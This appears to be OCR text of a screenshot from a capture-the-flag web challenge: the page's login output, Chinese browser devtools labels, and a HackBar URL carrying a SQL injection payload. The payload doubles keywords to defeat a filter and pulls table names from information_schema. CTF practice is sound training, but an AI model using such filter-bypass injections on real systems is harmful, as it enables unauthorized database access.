 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'Flag'
Syclover @ cl4y
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
ncryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://36ff0b50-8981-446b-a5fb-6b3baa9773c9.node5.buuoj.cn:81/check.php?username=admin&password=1' ununionion seselectlect 1,2,(seselectlect group_concat(table_name) frfromom
infoorrmation_schema.tables whwhereere table_schema = 'ctf' anandd table_name='Flag')%23
Split URL
Execute